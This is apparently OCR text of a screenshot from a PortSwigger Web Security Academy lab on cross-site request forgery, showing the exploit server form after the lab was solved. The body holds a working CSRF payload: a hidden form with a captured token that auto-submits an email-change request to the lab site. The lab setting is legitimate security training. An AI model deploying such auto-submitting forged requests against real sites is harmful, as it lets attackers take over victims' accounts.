 10.0.2.15
Disconnected
No target
100%
02:20 PM
Cross-site request forgery
CSRF where token validatio
Exploit Server: CSRF where
https://exploit-0af700c903a327b182e714640167002a.exploit-server.net
110%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0af700c903a327b182e714640167002a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0abb005e034127ad829c1561007e00e4.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="gamukehacker&#64;poetswigger&#46;com" />
<input type="hidden" name="csrf" value="Sp7HQNOrNOeY7GZXeiHspJEH6Sc4cheJ" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log